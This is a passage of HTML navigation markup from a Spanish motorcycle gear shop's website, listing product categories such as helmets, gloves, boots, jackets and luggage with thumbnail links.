                                                                                class="cbp-column-title nav-link cbp-category-title">Piezas Carbono</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4180-adhesivos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                                            alt="Adhesivos"/></a><a href="https://motosaleser.es/4180-adhesivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Adhesivos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4179-equipaje" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                                            alt="Equipaje "/></a><a href="https://motosaleser.es/4179-equipaje"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipaje </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4826-navegacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                                            alt="Navegación"/></a><a href="https://motosaleser.es/4826-navegacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Navegación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4186-herramientas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                                            alt="Herramientas"/></a><a href="https://motosaleser.es/4186-herramientas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Herramientas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4836-transporte" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                                            alt="Transporte"/></a><a href="https://motosaleser.es/4836-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">Transporte</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-19"
																				id="iq-19-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4156-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4156-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4157-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4157-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4673-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4673-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4674-pantalon" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                                            alt="Pantalón"/></a><a href="https://motosaleser.es/4674-pantalon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalón</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4155-equipacion" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                                            alt="Equipación"/></a><a href="https://motosaleser.es/4155-equipacion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Equipación</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4159-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4159-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4158-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4158-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4160-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4160-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                                            alt="Chaquetas y Chubasqueros"/></a><a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas y Chubasqueros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4161-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas "/></a><a href="https://motosaleser.es/4161-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4762-rinoneras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                                            alt="Riñoneras"/></a><a href="https://motosaleser.es/4762-rinoneras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Riñoneras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4661-ropa-interior" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                                            alt="Ropa Interior"/></a><a href="https://motosaleser.es/4661-ropa-interior"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ropa Interior</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4759-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4759-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-24"
																				id="iq-24-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4163-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4163-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4165-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4165-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4676-jerseys" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                                            alt="Jerseys"/></a><a href="https://motosaleser.es/4676-jerseys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jerseys</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4677-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones "/></a><a href="https://motosaleser.es/4677-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4164-sets" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                                            alt="Sets"/></a><a href="https://motosaleser.es/4164-sets"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sets</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4166-protecciones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                                            alt="Protecciones"/></a><a href="https://motosaleser.es/4166-protecciones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protecciones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4167-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4167-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4168-botas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                                            alt="Botas"/></a><a href="https://motosaleser.es/4168-botas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4169-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4169-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-25"
																				id="iq-25-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4172-cascos" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                                            alt="Cascos"/></a><a href="https://motosaleser.es/4172-cascos"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cascos</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4173-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4173-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4174-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4174-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4177-monos-de-piel" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                                            alt="Monos de Piel"/></a><a href="https://motosaleser.es/4177-monos-de-piel"
                                                                                class="cbp-column-title nav-link cbp-category-title">Monos de Piel</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4175-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4175-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4176-botines" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                                            alt="Botines"/></a><a href="https://motosaleser.es/4176-botines"
                                                                                class="cbp-column-title nav-link cbp-category-title">Botines</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-16"
																				id="iq-16-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4238-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas"/></a><a href="https://motosaleser.es/4238-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4239-pantalones" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                                            alt="Pantalones"/></a><a href="https://motosaleser.es/4239-pantalones"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pantalones</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4240-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas"/></a><a href="https://motosaleser.es/4240-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4241-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas"/></a><a href="https://motosaleser.es/4241-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4432-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4432-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4434-gorro" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                                            alt="Gorro"/></a><a href="https://motosaleser.es/4434-gorro"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorro</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4751-mochilas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                                            alt="Mochilas"/></a><a href="https://motosaleser.es/4751-mochilas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mochilas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4758-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4758-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4242-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4242-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4739-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4739-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4752-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4752-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4679-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4679-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4750-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4750-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4776-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4776-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
																																					<div class="tab-pane cbp-tab-pane  innertabcontent-22"
																				id="iq-22-innertab-15" role="tabpanel">

																																									<div class="clearfix">
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4243-camisetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                                            alt="Camisetas "/></a><a href="https://motosaleser.es/4243-camisetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Camisetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4244-sudaderas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                                            alt="Sudaderas "/></a><a href="https://motosaleser.es/4244-sudaderas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sudaderas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4251-chaquetas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                                            alt="Chaquetas "/></a><a href="https://motosaleser.es/4251-chaquetas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Chaquetas </a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4732-gafas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                                            alt="Gafas"/></a><a href="https://motosaleser.es/4732-gafas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gafas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4733-gorras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                                            alt="Gorras"/></a><a href="https://motosaleser.es/4733-gorras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4734-gorros" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                                            alt="Gorros"/></a><a href="https://motosaleser.es/4734-gorros"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gorros</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4763-bolso" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                                            alt="Bolso"/></a><a href="https://motosaleser.es/4763-bolso"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bolso</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4731-relojes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                                            alt="Relojes"/></a><a href="https://motosaleser.es/4731-relojes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Relojes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4735-guantes" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                                            alt="Guantes"/></a><a href="https://motosaleser.es/4735-guantes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Guantes</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4779-maletas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                                            alt="Maletas"/></a><a href="https://motosaleser.es/4779-maletas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Maletas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4780-carteras" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                                            alt="Carteras"/></a><a href="https://motosaleser.es/4780-carteras"
                                                                                class="cbp-column-title nav-link cbp-category-title">Carteras</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4781-toallas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                                            alt="Toallas"/></a><a href="https://motosaleser.es/4781-toallas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toallas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4777-mascarillas" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                                            alt="Mascarillas"/></a><a href="https://motosaleser.es/4777-mascarillas"
                                                                                class="cbp-column-title nav-link cbp-category-title">Mascarillas</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-2">
                                            <div class="cbp-category-link-w"><a
                                                    href="https://motosaleser.es/4736-accesorios" class="cbp-category-thumb"><img
                                                            class="ImgCatAl" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                                            alt="Accesorios"/></a><a href="https://motosaleser.es/4736-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accesorios</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																											</div>
																				
																			</div>
